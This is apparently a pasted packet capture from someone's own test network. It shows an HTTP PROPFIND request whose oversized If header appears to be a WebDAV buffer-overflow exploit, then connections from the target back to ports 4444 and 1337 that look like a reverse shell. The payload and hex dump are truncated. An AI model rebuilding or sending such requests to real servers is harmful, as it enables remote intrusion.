 284 16.823174 192.168.68.21 192.168.68.1 HTTP 319 PROPFIND / HTTP/1.1
285 16.823178 192.168.68.1 192.168.68.21 TCP 66 80 → 36237 [ACK] Seq=1 Ack=1702 Win=64240 Len=0 TSval=503497 TSecr=2309868379
286 16.827242 192.168.68.1 192.168.68.21 TCP 62 2926 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1
287 16.827429 192.168.68.21 192.168.68.1 TCP 66 33901 → 80 [ACK] Seq=1708 Ack=295 Win=64128 Len=0 TSval=2309868382 TSecr=503497
288 16.827781 192.168.68.21 192.168.68.1 TCP 62 4444 → 2926 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1
289 16.827787 192.168.68.1 192.168.68.21 TCP 54 2926 → 4444 [ACK] Seq=1 Ack=1 Win=64240 Len=0
290 16.828166 192.168.68.21 192.168.68.1 TCP 1297 4444 → 2926 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=1243
291 16.829064 192.168.68.1 192.168.68.21 TCP 62 2927 → 1337 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1
292 16.829473 192.168.68.21 192.168.68.1 TCP 62 1337 → 2927 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1
293 16.829478 192.168.68.1 192.168.68.21 TCP 54 2927 → 1337 [ACK] Seq=1 Ack=1 Win=64240 Len=0
294 16.829539 192.168.68.1 192.168.68.21 TCP 260 2927 → 1337 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=206
295 16.829644 192.168.68.1 192.168.68.21 TCP 54 2927 → 1337 [FIN, ACK] Seq=207 Ack=1 Win=64240 Len=0
296 16.830312 192.168.68.21 192.168.68.1 TCP 60 1337 → 2927 [ACK] Seq=1 Ack=207 Win=64034 Len=0
297 16.830625 192.168.68.21 192.168.68.1 TCP 60 1337 → 2927 [FIN, ACK] Seq=1 Ack=208 Win=64034 Len=0
298 16.830634 192.168.68.1 192.168.68.21 TCP 54 2927 → 1337 [ACK] Seq=208 Ack=2 Win=64240 Len=0
299 16.857393 192.168.68.21 192.168.68.1 TCP 66 45101 → 80 [ACK] Seq=1706 Ack=295 Win=64128 Len=0 TSval=2309868414 TSecr=503497
300 16.861319 192.168.68.21 192.168.68.1 TCP 66 40697 → 80 [ACK] Seq=1704 Ack=295 Win=64128 Len=0 TSval=2309868418 TSecr=503497
PROPFIND / HTTP/1.1\r\n
Host: 192.168.68.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Content-Length: 0\r\n
[truncated]If: <http://192.168.68.1:80/XLFLSAXPwyINBzZSTuZXSxVzmXBNTTAbvOAqueTvPJyCnjbjZhWzCZNfcmpBFsbXYNDzfLKSUMMxROxTkBmuagIimJaAoix
\r\n
[Full request URI: http://192.168.68.1/]
[HTTP request 1/1]
060 4e 54 20 35 2e 31 29 0d 0a 43 6f 6e 74 65 6e 74 NT 5.1)· ·Content
070 2d 4c 65 6e 67 74 68 3a 20 30 0d 0a 49 66 3a 20 -Length: 0··If:
080 3c 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e <http:// 192.168.
090 36 38 2e 31 3a 38 30 2f 58 4c 46 4c 53 41 58 50 68.1:80/ XLFLSAXP
0a0 77 79 49 4e 42 7a 5a 53 54 75 5a 58 53 78 56 7a wyINBzZS TuZXSxVz
0b0 6d 58 42 4e 54 54 41 62 76 4f 41 71 75 65 54 76 mXBNTTAb vOAqueTv
0c0 50 4a 79 43 6e 6a 62 6a 5a 68 57 7a 43 5a 4e 66 PJyCnjbj ZhWzCZNf
0d0 63 6d 70 42 46 73 62 58 59 4e 44 7a 66 4c 4b 53 cmpBFsbX YNDzfLKS
0e0 55 4d 4d 78 52 4f 78 54 6b 42 6d 75 61 67 49 69 UMMxROxT kBmuagIi
0f0 6d 4a 61 41 6f 69 78 e4 8d 94 e6 b1 82 e6 b1 b2 mJaAoix· ········
Data of the successfull PROPFIND request.
Copy to a hex-editor